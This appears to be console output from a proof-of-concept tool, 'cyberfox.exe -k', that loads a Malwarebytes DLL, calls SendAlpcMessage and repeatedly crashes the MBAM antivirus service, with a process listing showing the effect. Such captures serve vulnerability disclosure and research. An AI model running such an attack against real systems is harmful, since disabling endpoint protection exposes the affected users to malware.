 C:\Windows\System32\cmd.exe - cyberfox.exe -k
C:\Users\user1\Desktop\tmp>cyberfox.exe -k
[*] Loading mbae64_v1.13.4.345.dll
[*] Retrieving SendAlpcMessage function
[*] Crashing MBAM Service continuously... Press CTRL+C to quit.
svchost.exe 2248 1.68 MB NT AUTHORITY\LOCAL SERVICE Host Pro
MBAMService.exe 792 32.77 35.96 kB/s 442.65 MB NT AUTHORITY\SYSTEM Malware
mbamtray.exe 5760 0.02 23.75 MB DESKTOP-RO25SM3\user1 Malware
WerFaultSecure.exe 1996 40.41 3.53 MB NT AUTHORITY\SYSTEM Window
svchost.exe 6220 1.7 MB NT AUTHORITY\SYSTEM Host Pro
lsass.exe 672 0.07 4.78 MB NT AUTHORITY\SYSTEM Local Sec
CPU Usage: 98.22% Physical memory: 892.02 MB (43.59%) Processes: 92